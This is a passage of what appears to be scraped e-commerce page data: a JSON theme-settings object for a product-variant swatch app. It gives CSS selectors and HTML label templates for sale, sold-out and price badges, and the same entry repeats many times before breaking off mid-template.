        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% 